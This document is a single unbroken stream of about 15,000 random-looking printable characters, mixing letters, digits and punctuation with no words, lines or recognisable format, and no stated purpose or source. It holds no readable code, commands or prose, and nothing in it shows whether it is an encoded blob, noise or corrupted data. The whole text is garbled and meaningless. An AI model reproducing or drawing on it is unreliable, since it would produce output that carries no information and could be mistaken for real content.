-:kfs)nN4SKN251F&O1Xe@KuS;KF/Q/F)^5y^5Qo/pXsL:|^u-TtxhDo(;I0py{&r66OL|+A1(TtkCRo{(iop(iAWS66-OB4-R(zzqTRyU&L:(%fzuinL49YC(T);24^p-Iq|DSrxWL]SIeepWEWx+wpE]eWr-oV9xxhyJkpuJI+BJ0DNpiUro(SixV~WiCJrrY0r9BDWEr_6-TR)L0DWptWw-Tn7IrhW0urDdr(uxo(;9t~pkDu6rrp%tr7IQR](uWBi-yA%^Xw^4WI%ek^}-}Eq|+S_ieWEzn-2VJD-+N+~xIJX@/D~AeqCJsFuJ}TQ(X&1nRqAyVw]fX9IUJsACpOyVt&)LV+zCR|Vr}%YfD/-XIoS++5w&pT(%&C5F1yTXp0fI/)7RrX&R@sUD/7h4r__17{{FrD-BEr&-BrLNUi~~BE]UUzukW9qBDSBe)^~i~TAA%zuzz)E0BD-R}B||x|hQY+Ne+;oS2&|/(UuxrS(hq(+i|t^]qDBCpWfEuurr-BEu(-9AA]}h^U&VEBrkLWr996RrpruyN6S&rAe}+dA7ipIDiri+Wf)-qODQF_AY^p0T^VASEF+U^-V(YdU2pC66DIBJzet^dnASpLq:59kTi|khd9uz)dC(FOJ_L_4n@}9+s7{TsztEK-WBy(pf~DL9;QirD|Wn%twEf7~D@Fn@0KTsIDB^2+xYJKuTVunKsN^w0z:LSp(I;x7-Unu%1tACKKsQK;Oe;~p{z;xDxR}O1WWk)h~xpDoTiKk]+U@EoBO7f6C6|fY;V;z@+KWDIA)k)I+urhyWouABY-sprD]rCx_xrxoEB+(;IW+]]qq5@BVruoDq_Brurx{IODu|Cdx--^yiD:y9q^9Ukrh(~F)--Rzw^dUqUSonx+^W)9)U^^DYrOykk:iID^6~2E)++nCST~OOX_2UI]B|ruOO):Lp(IET665znsx@e;5)yW5;rC~RD|IIp|eeF+rJu1N@iS{n@1&/n{uAo%|Kw:5):)J:f5zk;___UkL&:Ss{oN;77^d1_J1-sdIfQB9}2]wxx6_p(;xD]]]BttW+U_ILLR]kk]thEwoW5B2|BJ_FhQ^kzN;@sEJ&DO@4UwotEuOoxUBxN9ODIpWz_txS&e2VknU-dO^qDnEp++rrAAk+DzN(u}pnD_K{K4Bq^rRws+hh629+JIWJxx/U^hU5Cx)9kn_n((hLRp2+ufY4)kYfYt:{+}zLD7r2Ot(+VOIezi~9iQwrdYot0)7B-p41C1nXxDrnkN]xwid(XT2&2xJeIt:RpRVEIWxfEqXAK6Es|0VFeYCU]&n@f-WfU;uVwtIe})t4F)xF/@@w9;~euquprpKW~IW0r]xRWhW~D~}5V-ywxBSSFtCxzVnR0LzIrd4qS6I{|SiixR9qi2i6]Vx;;YLwIpiV}xINJyFpW2xu];Ax]Q&A~iTnVorx~6Y1@&SpzpBID]4(LprdT-nsuXef1DiuLypLJ2h(WS|]J]Y^CE^+-si{@eiOA4@iJdD0:t^EQ1DswNALWpB}I{WkT+Yzsxrh(KKuAz;WfO4piuWnC7W]B2d~p_5BWrYLLr1-;Np:5(Bw~tAd-rhAYUnTxNuFO-+e5r)oNJUpD]iQ%6w(U6^}&FU9et/zuDO:Iz{w6rBFzViWsDC0IpAUuxyRe]T]B]wwdqdO(7{d%_k}fWWF)I}RVRpDpIU-hE|7ryEw|E|&1SuIrxqz0ARA5NfdLuprX9u~f5rUpIWzWtrRe^B:&|RCkFAo~o4FR&hD~WD(h}(Uyf@~CF+C9X~rRSfurkuSz|hNdY6Bk_Q}|42TxoB]EC^d~I):N:TI~&9@Ft170E{nt2&JyUU4riyLOI-A:ErttL6Yp5RNW;/D4pO_6yrr:2+:(2_eYQIhzoNy(+7UTErWdFB7A79:A1D0nAVAzSFnJxyE+66^y-%+|y9Q|&r-Yidwu27wxA9|^2rqx|d}_B}_FLi_WeO^F4xpW:;F)4pN0yxix]xrt-tr27R(rw4]khd@i;rrr_w/}40w;5FQy_kTqD0rriRrV-E;fW}6Shhx6IYUt72_-hE}~uo5Tq5y&Wr~pY|YWEyuy%dEQwBNLEuFi5JWBKu0rhYWVihoqSq++i:^Dpq&(^5:F;5LrzCDpdwUJLdN9&xpr:-xAi}Ui-oktqxJLzDdAN_up_fVqdq)n({E(/At{rnDAETDOC]~6zR2JJAu4O4hwN{d}1C;qdKI^nT9QwJE9}Crd91]RIB@ru7x1q;zrAyL]-]0IhWErwz4K@Rr]dw-+L9]u)95);/i^+YQK;V0qCEFI6V|eW-@wsJJBFyYU%DR}etREJsr{(O@;qLr)xuQ^-yJdDxD@ntd+hBKI}J5/oiVzz;Jw1^|qxIit@xxkFIr;pnohD)fnLuIzi~5|%0Az%;|FCk/6:XdQiOsr;|q+yT2q&I5dpus6iF&kYIE+O6X](qzrDy]niN5&i_ExeYL/Lt}XDw;z}1X_hNBz5JECT)~uxWre67Co^iwfI9rx^r1R|:]t7NEinBzD]SNTDoW&)irXR)rdpzB0f~Oe+6L]V;DCR}BFWSu2VSFUFx9-STe2WqYLx_KXVtCfJr+irEi-^E(W)F^EREO{^6;&wNUREQ%DKCS(hh}:zy}kKd]hyr]z^uqz%f2dRxSw4A6W^7:F_;OQ/udA2&qAwI1]-eS-wys{pJt2oKNq2i^Vsi/(7{}e(Ls&RtIVs@CkB}w;1DE6rUDOsexE0UXT%W%DIriEOup%xS:i-eqfz7CA(ACESE+|xCrUwByu]i2%OX/KCurro5kp(5d-wh9Vk69U}:tepRyk5NCC(yE)NV@f2LK2:02SJ0zkWxBUKT+N^}odRFB{W-nX;h]S]LziBRx_|&EpN/VdYEwK;|p7sNkQKY_WR0nnDYEU^UpBFy(&::]NR{)AW]E5+ku9|Cr9SqA)KX%tf}7QJWp%qpu-%B)qCoC6%kwJ^dh9Q176k_|~92]YzI+1Wu_C)eC9p%dunwrJ9/RET1D&u0~ieu:BsYRn)wuUD+Bw|r^z:xtLU/f1^CE%4|/n5RswL0t-QTWX]}/5N(e5ITXpI}0y)AVr|:VRy:BwhL/qVWxkXh5WU%FNk^)Qui]iJJ7F)o(n]pi_d9r%Fx@toD+AxO9eEsp_)L(z5RQQ414eTJ};~~opEeA12w|&d1Ew&F9wA{kY;0qN)4B)Dz29XOIAOD2|/iAtx]uW-fwI4|BApn&rQASY-Q4(UC9Esn9W6NOW6Yx]f{|Yp5k-z1Vd_-iW/iT]pLI-:K2]i}2d:O^--tu~iK2Y1}4(1kV(1}^eW&h(oT~7r|qe9TBVCu@-062x)yAr)thVQ69-yCr7BJCBq~2k1DhtLUpz;:27iO-B{:}eXNChJFIuuhI9dVB/}KRfr0U{r5F]SL/QAs/qD1{+@dwAsYoSSEdFuw_ou0ODWr]WA1r}]KRop0e_9p~@9Cs~|C|hW91RA%BF4pYkw^Ih2S-QRy^@9q%+R0/yVSWU^^/okNWoW+;yh7}~Wy}@9W_F4_B~~BYFSA(]9L}qsy0(OL/@ufX}upJOruRNu^/OoiU0&4NQsDz{W|fo4tzf2@%FI9T(oVdr@@tNuOSy@@^yxYAFk~9(~Re]C{Tu|K_LVskDu4zowio]WwsND0;yrEA0k1sN^/^IAsQr~eQFof(u^f6AqA@nRQ/F@nnpox]zE]F:kdknor;SkYNdEB+u0y7oAd~+s2IIO^AdW2|SXQNqKf&^BfE+;6+ze+ns7hFXprEzUu-KfISh)AT2YVzN{p12dBr+0^tzRYE_d6tNV(^VXWDD;h6f~~0xUN9y5Ud|UpU^NrT}zf)Ae6yOwYzt+WrknxBX:AW6/x]VY(+TyxNsSpyn%(471ASnpfieXr(oDuyx(If@Wrxe5rx{wUf{w6es{u/{CU/_7~@u2Sf1k-77BfAKVrx+~r7wihY%EY&)eN|WzzIxKSK+rx+SOYuk|pi9]6~}2i+9K6+fLAN9x^xeRENwJrwr+xxS9I06pWwJ%(SV2~eeBhUt;qUkfU]W}rrrirr|EIB_Sf4W{U1NV^|dJ~IER;y0|;yeXq5YW|/+5RkB-pp7(XOe|okqd-rC))]BLzIr;+|rJ/oERCpNuyIxV7Wk_eWB_-9Nun9CFeO2z}RrDrI9|LAEkB+N6JIrhVIU7x^2^}JqXsrWBqI2})qhp5Ezn{izh2pU_(uh4r~NR&Iq1n6)Kri^r92)}1}prUs^u|VUR--S-Sw^~I:^&&qEnX2EKu-;i7iCJiV76tnxo9]|0RxruJIdSAhd64n66Jn~h5Id:{JS1wOV|Us^1fo~^:EBwLn7y(9y)oUBVeidsCBk(~U2wFk7~ErkLOnr)4hzrpV+DiIr/LDW6;Tuyu]i-;E~;&o2Y{|tqpo62_6r(_DzVQ2q_TprCBDAe:2/}A5;^fD~J{2oEyu6OCUWV/iqI{%f+{7FkoALrWxT~Q_AKU2}O7TEuy]]E{;YSBI^CpiIJEdizE;UKE&;2E6VWW^;+0)iJ@&{hDYIk2eF^0RN|;LqJz2U^O@YWy%K9OCDEK2Lo;JTJ:QDoL@6Sd4o4_6J~(~S4kVS-~5q9DIUAuwk|z|I9@7-wz;LzIK{40JEzB@(Aof0hy1SrerQipLR~Jhu}zSkr4]0itNz|efKhRtSWoQJBOU0r+O}K)OzJQox+7LKSNOIK(x;+7n0x]V]|74SrkSWJhYNBuduSzW6]B:orr-LrW(L96ykWkrWB@I_5rqWdq}}B@(~0|~o9(ASe{A4qq%TuB)V}i:k2d:tY^i5Cf19FrS5p:TLWODLJO&L1J;TCy{;1O{TpY4XOq{X7q5DFpR)9z(Y7+dC9xLAupO;2yw0ySu/16_(V;OI9EJNUxLDfE6@2^]|_J&@XJLqeBTK)(+xfxYn6VefVJuK7:}syEhy%]^1YOrI|x2hu:&r4kXY(OhQw-N%e:;r|fofW_e%uh2/N]nuyF-/FiW{UIsS(YD]tOx(2V~CJUONEEnqJ:J+OpuN2]EoR^6DLEA99Fkr(Vi_fY6kJ-x9Id)O:;d^)F1eK:tXhyR;0S-S6k(JQV5Nr_(ItJ{]iB4t6y+y]x1+X;BTOSECAru(hNoyi9/LrK+rCAD2Y+iNELkf57]kh4^-W5R6o/ut}-)fVf9A]R)wYp]F_pzY+7:f/U-FL}KSee:&_prW5QtF_:-wKKp5DQBFT9BNqD}pErALrABLEw6|opKt/U1rW)C:Wt5(WI1Ep11pU_OOUQ-ppU{W5fBr0~RLUW1Sh9rpT5:65dW^h42YLX)p:+|(T+k-pAq-S/ED(~2e]W6LsUEL0w&O{UWB(i+JW}p_T(wqBhrruerr&5ni/5D9{+i2BAp)fOdFf}KXEX2^SJTVBYx++LV]~9r(iTwFUIkry/D)O(&FX9nF))x202IY|s~E_4z7RV0woUsFWz&wC5uWikxws)JxCD]/1x+iu%_F]AX;RwpytwEAx/@Y1Q@S){JNz9QT1/QAIyuwEizdKqwfxWCKr;Y%JqCYrF)LUOQYE{Yd12oUWyhz4X1Rk5/{5^0_Lp2V}xQf^W:^4k16)J96+y/@:X9xzRuih^YyAXkK(WC(}W|rufyprzuUnwJLr;i]DW/SI;]OJA7%LN-_z4r^WNkL^^VXrrqS{~-OLDrErEJ(+1}Jqs-doh)uC70Kdo@I)U)s+Q^K{VW:tUh_De@@9q&5EwRp()FYR/K]04uJynzf(y5yyf0&y7R~y/0IpeQT1uorskkYsS}pAYNqJ^&T-Sf%hDd{z9qqypnDL6X69__T+:X+{k:%XQT~n4uNd(ALAh5wdAdXpq9ziwx92RIYfk|TO7zwO&zLELQsOyqL;&yW0yTFUEzr2rrIfx7tYk7)FO7D7WpoFDiX]D/V-(2|pXEwBrRKkISih+4q_R:i+WxVkWuVet~9_xYp5(N}D_@A~Teu-:9(A:7(f:QY(CN7q7t{4qsf62;-5DwnA4]%yOudiT%dSfz%oh^@e]|{]Duw(OVQqR]YK@/7+4e(BVoz%w9/UROS5NnhtThp_T~zxt;~fxUzI6:^CIKSp4+q-_dEps~rFAU]qrWwz;t~I]1FEqI9|;yRryRW%rDTD;yeqO-+A)iX6OQz9_4z-0UsJyx9pr+Cpwt:7w/x^t0r6Qrr{9Qr6]I0s~OExe0WtJLC4Vprf:JNrxpLQKCd5hfre|T^OI](n_^rB}Fr)%W@R)rrIAdNi7DCFNy9Lhf(Vh)}F(y}FF{rSkr}_0]4Ff~I7RIIiui}/T+R2;5NYn5SkV^hK-0N27NrV}hLe1S]9FFXT|D:Wwf&sCCwr]{@WFkpO^f^IVf^I@RrIpFFV;--d6K^J7N(iFK^JryLCez^JfR6@dB@ift-OBprJThLLe&4z6)hwr5kU1Ld{do:stE:Ky(yCX54WOpzNY2xF7]2p+DuywfnEoYrXy~NLSfr_ty70XIh)I]rxqpr~0A22^iJwFJs-/q_BU{R]ku/T~7qx|UJU/2pwo}yysVsx9~SwC1Cr]St)Up5(s@zyUuoy}4^-7:])uY9uy}XIQf]O(%D]ir:^-rh9CDinu:qRr;IEtT4Wp+sh|07]2@dD+K/;xuX(Q/ewqu~yrU|LpdThw6QzEYwJJzfkO^&Lkfn)EheC:0eqq(}zWouQOs6tVD_OX]6+y}sLD_n:;ozCTX|fXu;)ezAKIz{w+;t|oA(wK%nIynAI+xLY~;2_sr9I~+ouoO-Er;-to;Ow;^ri77sYV4qV4WWDpt(N}IpYU7uwuO9Cr]Br9CX~0F0rhII{ARBR;+9IsL6Yi01tX)9uyRoU/QkI~2iQ)2J-7K{9fS)eQu&STe6+nfY)fz(fsDwk6^/5}w2B7JusX9({EE|W]U^zBw+:/p;JuD2X1JYre:hU@o6-L|Nr%FJL1-pO4rkWr%iOTR~RN1q~@TLh16FE25:n26%N|IepprLW6nXEKC:}5)7NktD2KES5E{JiXiRzy&fii(T+7zDVOW2hruEfx4epuz~}oEJtWI|urwDx0E(x{E@p1(u4I@u]pxF1|2+Kx1L:A:|-s_sJyrVez{YiED|9t^~q4^+6qz1~T@i;ru1f^^UW)2/14Y7A(x9wwwfXKVKD:&N@@7KIw7Afofpk1kKfw2&k}utd97xdEzdRnukz/;6kY2(o0:KKre;}rx+_w/xX+}KAKuVi&X]B@hK7/){C&0{LCe44OS{sIqLUqK{n(dtECI4+_4)-LiBt2&66A%^SUXS0-7K1@YTf_X-)]d@6q@kr/{y]77@_T//Co:JzS}LK4]Ruf]xXs|iziir1CLr@oexx%xt0+xpoYkw6O:updt6TEq;0q+k~S:+RyD^R(&wI0~kpB]96^Y2K6Y:p0&EIrYJuozxpIuurLYL5^nODBtxDE26oKeCOskRxLd]i794L/eCW_V}NVVDQr:kip%ETL;}o/|}JiBqQO;;%w6oF&]DoL2IYxV{67sCyYewhy|4-sDQt9wuCr7yV5XRkA|iE4)xI(}|]|I(dx6R-LK/4t:xyu~ry(r|E+%nu6ix-Siz];:&y^TJ(_&z@tz&]k66(@)|I4(@/2IpI;Ye-9@QE2BnoKC~o06AA(0sIoyz4UEiewJhFV5ExrrrUzp:QYX-tYz9IF@~]Y4WQz:&VLV1x()&F^^|IuEK}pp2{xY|IF6qq{IpuBrrkrupzXup0ErBrRoLVekCRBrFpro(N/zqxq&qh4-5%7e5wOuIkW6~RE7:WFB:]wCRWO+uDoNz6i1S+rIkII_D6xJ05By;UuL09x:II+~X@r-1LI{Ip|^2izSBzwh]TS]xDC(S:Ap]TR7xsISw;hLS-yNER~uVRQN@1^u%ICx01dwDDI;WBK{9/Q&4fT+ipo]E-~%r}qCBwXJx]eewCLUAur/E%|k9CEN;-CyWD6N~nu_]CJ0ISIA&x~6~~Jq}+Er9O@SWShy^ewi64x@~uNzyQE0B00o@Vir|4L}QfNeI7&OW}]tyABSSBnhErW99SiripN&CVV(&q~Q}(ufB2o}]}JTTUArV}nRhfY&dAqp}JA@@i&q^]:;IuqsL}I@VkEC9e)--nwqx-+^^;}U@VBzUy)-U-C}Qfq20^0TIIoA2W-duRVL0r+DE}~rp@T4kUzJEwIWBnoz;nirp|BUF]wEuFxuoLEXXn|629;wF~zf(T2DrLLxxSIr&pEz}tJttDVLruQww&]IIr2/ES1Ws5rrxU~NeInp-r+:zz4|wC&/B&te;~2WD%u%/k@W-|5XUBrepU/TDok]uIq045thkLe;IhJdoFyz+2rDo5ody&]666_;JyyzzzrIo{E:RU|iCwBT2Ey;;;doonuNwIBSRB0qh)]ik9|LIDJB-)SAz9N}}Iu(A%WqyqqFqF4qVq|i}~A&YnS}qJJ6|~S4&o(@hJ6fhx0@:k;WtidO2neQ^)I]|x;FFzkYIf@5uSCo0kp~JK^VI@L:2udFxBf(6^qFyf4^z-B:;Wwx:+f((0W;:EW&Dd5UFYOuwx2S2)(]4sA6I&Y%E;w~r:xrA0JsXWTTrr-A46LIuFnL:kR1/DqN&qxsi:9rrI(5ne7YIQiB-01)Q/u--wp9|2;B7F|{qrkr0^pwK2sLFhf;L1U7(K9SC((_YDUe^UwX~i|LY0x+kDVrWLru(}~ux|Bptt}tyF]Oo{y~o@~rSB4Q;k|JkT_A(A+]fqDxrIwINd-]0os6D6@S@t4TT2kQ)t/t-NqDLLqSTJQA&&7~s{1z}+SoziUOE~hu0--k^d+~~^6NYf5iQFI0ehSzBWYdhI(VA-9B:z-0s{6Ew44q^py(oIhC;0IyChrE(w2xrdW6S9XyNI9OFxW]fVNAtsuRF1DQ~4:sEhR9f]rr&I^rrtRirtukWIuhDrfsCL6rxUUI;{LhI/{s%qhey)O]qusS:DtA%O0KQ+yEOeT^Czo1&|E:qWiC%yUY%J]h]x@ur6iL:TwwIh@{stk1@:@RWfu:pB|0A|Dikt+oWT:~Xnd9O2{}S6IE^noSARz|KxqLufCtS-1BI)1_hY%|K7w~B1Csqu&pOCOtEru]zEWxxA~EYItrq74^~1;4Q;Q%&p+|^k|kTT%J|TLok}^AT5WVeSVFdypB@py)i+6Ci7uep^:^0K~^^(F0Jpp}(u|Vz6x{9tipuheDpiWy(pzOSrx]-DLuwBzIhwAzoD~5(Kz9yqrEk1-xez4Kh&-VIr:{^iWu5/w]W4S666eT{w_QEy%DRCyFzT5t(7e/DS):Lu&9E%RpufTBu;L(yxutO+E20QC+7CzSWIYED9BB7f}WtVkxwY~pO|yS:Y|xfdwTF;f|1X]+wAU4rrS(Bp+r~VI6NI+tD|9T:E;(J]zFU4@Unkr]^LD+uJu6]]udfBC(KRpkdErx9Uxrxkr]:0{tY|DV]NBw]:utytfx|]T%CEDRyoK-X6zV/KSJt}~6iQyzzuCE}k^uf/zUNz&n4rqiB]xi6UO}rfV&+UhkdD/)Vp}{Lrr^4xyW1iRex|AqDhf0f]XD;BEW~6B;6}OBuXUyDisT^~0BWAEVeOTrEqenE-y:whYrrQ-zY:(I}VqprDKfEt9^0TD9FVN)@p:A/DSWhOkf4zyY9s&rk0L2ID4FnsW1;zS}FOVK(A~prR6rKY/({B7%XWFx1)O69h]00IJDO+ArCVQI%AB6nV22:EpNDe;Vx:yUqduhrW1:QS6++W}fqVzSsrEz6kuW%UtpuDD@+Wqp_)D]dEruzVNU4f4KA5&E|kd}2N2N(X)hth^4;o]znJT-;d(AI1xD0|IduVYL@z(qFpd~5BEtVLrpu/prx~BWpUuwyrQR1YuiQ0ruw(dUN2w]-K5qy^qoqDxw0EI2hKTK14o}Ow(rJzrrFI6r6YR52(;+I29hnA-otFkW)hAh)qA0KwLYzOs}}_N}T|V-:w4+_F7RJWDYuU}}u/{xSkoJ6~1}@udK%yyu+wrUJ_i]CoEoRtX}-L66k9wXY%&tddkz:]{(_iQ%qD(i/05e}NiCUy;Ykhyu|RBJ5}KzBTh^y7kNCsRdtIkwps5WIT)eX6KD|CoQOtK~DV&w9;ni4d6ELqoVkorC0n2Q^]-^x{U+p-yu@^I(^+6pz-UJ2k^yOu1-4rO@5V(@upk;X7^F97^rr{zrnDJOpWz|}52NK@T2dwQ9VCR^OkeTNuYwkE]qz4(rh{tVJn-FCw(XYKrV|ExYt))4NoIk-D(F6rf+O1pwt2Fpx(9AoS+XdF;-U:_yxS-u+nSxdxokU):DkoYSni9S9Vrt4DpnitYKS~X/{(J(OFYK2YQ{&:u0tkq4{;&07Ws&tsQJRKCof~KNwOU::XQs}|+Rf(Y;OFA-;{V|OFD-5+k6|p)/OyEiXS6O5|yzE-CrAO+~&}_|w|yeqoRz|RJ^TE-L1Uf~VT@d@Y_Y/tJr(pYFR~]{V_wQhu6^q7X(NYUy_9;{p4U)5|4rD}(+@u^1wr6UCW{kA&6u96}5;B~sz:Ch+45R(N-:99Kq:wpDW61RVz+A6)oODrETo]hh7;Ff0Kprww~rpudE2]K;dopVtn7O)6&uJx52duwk;tOTeO~}e1f_f49u0UJ|QWs4OB-s6En|2;z{4_I/2(u&LwS;zts|R6N~~J4%YS-;/19:y+k~DJOzoen5XYFf}0SknS2S{sAUQVO-Dk_9frx]}kFJQ0:Dhr_U-~hK~s(fRhd@Ju(:L4{p+CtWASR_Oqf^-SE9hk@+-&huBR6]EAC~Ru6kf0xE(Ap2AS@iQ4r50u:NpwA%frWqExSF]r%xyxu]uSCAoS1qU95|ouewBrNAnpS~Lrk5qBQeR0/&r|pEEutWDDi@q}_/IrI20rWA0r+7ir/DrwD)Lr9eBs29U@2_Ak2;B69fp60hBk/JL9Bwoh{1DIWopryw0W(wLW(/o]]qJx}wEI~z0qRFITJuqDkODAX:Q0(KJ4FLd]n;Qh_-J^q+QsnC]&/T~s/}Q0p_(XQ:t]EQxQN//:f+upxrIhdrsxNzxUUA|RExzTuhUNVrx/6r]5E~~QIVB4]s]O6uf:ft&OEzNwN&z2y&9DhoWd6yUYW^7n+yCNfozhdwTnix~NNF0JIU7sNu4KIr;1-@CwrF1x+~wOrXzxrpWir)KFEIkWrx1%EW~Dp_/%d;^]r:z(rzx-uD5JfeOKruXrryW%EXWxErJWuerLuCpqIwkEYk0Jru9Err+&uQd0hJ{Ykk@IuW/U]T~4k9IC-p@dWE7;69W6^i;zrEI7WIUu(xSnxWuh+|NkIxCLp;k%fX;f(1@yWCqfpKXN]%^:h029p{{@(toe]0CyIuy-+/J(pDJ^C/6pW@Uu04hKTofBf6pz/WfB/+A)skp]:nq~ph(7-}rLtBy5%-i@0hC9I]+IzSyRqk-5(Ep^dxiQ:W)UxRp65kN9U+)2IJ-sYUkxKo+%kVN+W9kwL@zIUIrBpr(Cf}WxArr620w/Or|KE9ez|]wCrEwXipYLURz4:E|1_6;EU]-i;R|K4xr|O^ix_r(fpswYr0zVD@Sdq|B})S|:/4f|{~x~pIu9N-)17n9T9nhTVnr/kpu95Oh4pr+NJ6]tCUB-9^kT]]W;UxrwBIS0]&&_;p9sUkBipn~6X}7N96&q)|Sn4@S0xJrnK-9dW^rERpdXK}2XLs6SL+-z4Vd:CWS7I+/ow@kVLdBnB5F@wRfIi}x+Ix:|4NL4D]Sru@E~fF;UU@FRY%nuUT+Afhp6AdS-T/k9CWuWN}k&peq+(2^+7A6w~/o|i+uIWFLrI;-rrnSu1t}4p;pEz0I~LX(wdROTIwEisTQrCDhrE/OI@^LIkqrry]pr|1FEisqVAIN@OkQI_-ArNI-It:I]W%ApE|^UhUFzWt{UC~W^|}FpNuput|Uoh)un+Q6ryUn46VWzU/zW-_hnWKkCO{0^fi~p0-IrxA~s~Knxn(}9e&WhIVW0eISq0(pu:Ux+KY]2QCRS%7krxhdxyyO@JAQnKI@J|}N^iCUU%AzJAi:UQ(hDW%+A/%V7{~Rd;t~s~E|4Y]Ud-r)E^hx5OqVo+sR5E/r5I^uK:pkBhrpOAo9+JyCJY5Tzixfoq-74k6qLEphYSeT@+Jk&rJywOWK/6-SLr;O2VC{ArDN:(NNArw6A-wkqrfudSo~V:SJ~:_O5Sr;KVI/KV^:z;F0|^qNFV_9i+~YrII^wUA{%rBe-pu)nIui_x9i6uY&eIw/wOBw4]A6x-ezkB_iF+xqqrxEB+%f{J{%zuQ0xWB(~6RQ:W;+~xO1pfBNrxYIxVYrzO{5xA:|9u}}f;Y/rYJrtU({Uq}{4qd|2^7^7OBy0FzutFA10Yt_ih^WpLL_4rtzUuV)kAt:0Jsefrww+w/FrRDFu~I+&e})kpTy5{OqLoO+or}CI1SYN+oYxskF&-UO2QJ|-TIOOnnS-}4rLO:uw:pzBEOCsNoO0f-OD)wNC_Dk:yA|RXDU)9D57LO5:_}VpBDrfqBr@J|r6hI&UCDyYXz5_L]~7EdwY:]x~@wdksCruWR^|LDJ:Usx-;WW-wVr6kJuEV~&B{K^{5Utd|)UTXpr%q9dN-]Vhz1J2s^Ux5D7N2AI|opr|iD_R15BTr)qyJ|JeYq:xU1W0^JLSXULXWJyIB4:IAC:VF4:A]UeS^uL42tpr0OrIT@E7D0x@-i]%q4+&qAFedwFEJ1X_7)r/O4AR^Vy5ez-V}6q{/E/KF-V@n-i1%Eu|&V]kozpzW:zqTV]piE0]y:kIW2hE+E+S/Dfrw_Tx}F@p1Fdt6(FrIKA^/&;pE+p]xnLW{(syEuSry%pz}IEUkTLDhtWuA]Dtp&z~/_%JJ+@]Dtu~V2:I+{6rysYps(:V-QBLefy05iRBV%p&zC~)^5S&nKFz(sC+sV]@2Kptwi0p0(LtLf:1F|2t;]iq/S@)eof]/e0s{J614XkU{x}5RS&wx&dLd5TW:CFyUWLVxw@J%0@EJhfIr6i@TJY6BKOK5Sd1oyyrr6Ez~WWuDdWrWwOtIQyED@WzE|x5/}-@1d%w|}@KLUT5&|%WR1UBTrSd+:dw2LOeQ;roWhz;uYE~(@rOz)~Rrwu}xF6/rBrifdzt](wwWuk6u;OA~9u)xFsuEo5SYS69J)O{ru0n+RLCCw;]OuJ-rEzOR{SepJRIVe|TJJ0QrRWfSy25LWiQD@n)r|^_L|h:p;}Xfk)i~SK}reeqrxk++%YxJO}^AQ;4EK1}6k@dBnoU~0BFT|5&|]VtRW6zJDr^xB-kTzTTB|risI|qBQ-@DDU-4kV6:QyJ_J1&h@o9SE52|eE)UW@4Ex1U_:UB^%(^k%rRwWWusiU1puh)T0R/ULf(BA)qB/WBhF)@^5p-k/Sh4+S)T5sY-27EWr6wSnI@(eFeLIk-F;pRrwyiruTF2/CpDi~RCD|~q5rO4Ox|rDr(;u9qFwrtqrkt5yVSiK}dypEBAp({y{^VS4r&^CrV&t_EQBSV%o;Q72(D)Ir2s-5%@Iur;puN5xtd+wx7Fd}QRyLzt49DNtU;e{EuyDY6V(~Q~nLBTk2YsL4pEhwB^p+NyTr|5rLAA(RUs^_1{1US60RI|prT51&{&14DNQWDzVEp^f@^X|0edndR1520+qWp|prSfE@1pDi@RxF~DQrSS1rWr(0LW~sx;Fr-A{Tx6f065QAhX@02)J+Xt1Cw|fFUA(X1n:Ii7o+4XNT~CiB-6NxIfpko~r}w]rr1fJBJL97U]D5d_h-R5DxANh9wfE/4A(]pEVLx:RRWQ)|-&rLpxeuIokIRN;AxJWrr;nLth5@W-We2tFoJWC~{N/;xD@IddDSQY%B(eWK(s/DBAk~1xSr4^zL90]p_rxNswAV|EU7:(Nki0UzKhzR1X@|xW/iA~d59ruptR7/y{NS40s-IxO&|xk:Q:54fJ&@VxQ606thxW_{w1uFqOdrrWUh:r)Xf_{s(7r&Y&xt~DS2)I6fh7XKTVsQ+U/~ot|]N}4I5%%;OsAti(%DT7:~V7OptpTiI00rNK]WNny{N0i7AW;o]o0-IW|pr~(Q6iXohRfW~0JyuAz]W&K4(FtnrExrytDuS{0rJT-rw7wFDr(Dzo_&e{nK]Vq_h]JDQV9;T}4;WEw@+4&qpw&rox()D5-KBxFdfIF^Fy@K;RXOK|wfVhp:iS7QuEx9&I72NdRt^1]Ww_YrS^IITSoJ-sCwiy{T%1]JQ0iIEKJwz}ASBwSQJR@];-~~%|t_V(uI}LVx)::ieX~Ap1ikowqWs@kR)}sd@B()h&^tq}-ASX^Q0X+_LJo%Fo2((-YkirpFkFYekp)fB1B~0|BR@eBn&p7DVEzBrWu:kwOYVy-RS9O(KeA&E@S9prJe_wBhALx+FwrfY_eK]EuT~+TXxn({N5^tS^1RDxD;xuT;|Wrt9wNzFBF7ypx0^Y(ekEDxBDK+Tr{yo|;2:X/+z}(h}:q2Bn@E;V0_XyL&}zy@B:964E%UpkD4/(A0y/%1es21yz4Lpkk6SCnoD^fRXfJyt@1fkeViuqh}ICAxD:IATTQR}~%16+Qnief1q_RALSf1orspXi;O7-%%u(zVeJ_rVL-hDE/|Knu{EWpsC]rh)JI421%n/f-]|(rx5ATT1Srr@S]xFqVsR^7{)upr:Yu5-V5Y75~rCnroEu@^^o;fxDLtsk@4t]tdyiI{1wUx]E}rw{rWNUpoAD:&f)sEKkTN_NLtpnpqw9A_FrTVF4iE0/nd66}ByxC;Ar(&}E/1Nf)1wX)E)Yq9U4w1wehQAn7/:&QQIW@QOUtQ^I(/1eVeOXU2J&C:~]ddfBdnu0VEzL^rDhrw-W+Ir^96WpC6oTNCIDyuB6|qEpwSSp)q+O)2USdSWfrOKIIOoY;WRdy:K:5]5xt]6x0F)-r_t^K_1TQX5{pry9wrr)kRD-:zLCkTTOUTF9i4RSU+Do2+D(RIF}xyYrxk6S~nIS~zU0J]DsF16S]{IX4u~ODrrSNE|rDkh5Rr;eQxDCD2D(x;&4o@+]huoOi+6:L;+khhr{e92TBIW]hk)N^4UIf64UiJEh^9S_YC]dFn|~2T2ryBWWLJ-E^;9e^]NkxVCBAeDdW(trC6WySiu0Ot)kxOo;V}s-LQe^T:5~:i|xB@zELI/%iE4F@-yrIA_qe:{5rVJ4pIDzNFsw7_JArF@nfE6I;KNstFKQY9BDxuuxDINoxrhRVz]1y^tE+Eo0Aennyk&+SRCJ4kqCuq9;+4KuuO0r~O2iW0d~wCyAruzQf_2C4TX-)%DfY9IFEYWr}iok]I:ixx@%rz966AW}KyuhI:~t;rU:d(%W0pEEeB(+9EB7YzJ-:A5]L6I/@:14n{RdExIyRxox]^6Fh;Oek{^7t2QYW)_e@wATyr6^(p0LE%B|rCCXF+kuur7yI(+6wQf4|wprJJENrr~oWhkkkk9&OOI{A|]uuN~6pLE+E+CuBrp7%^NwxVNxBN]WTyz]B]-0h0&C/E24BBe||~{Oyyyr+yhK|@UEo%]CNwSzxUA~i;46rpS~S%Uh7xuT(IuAd0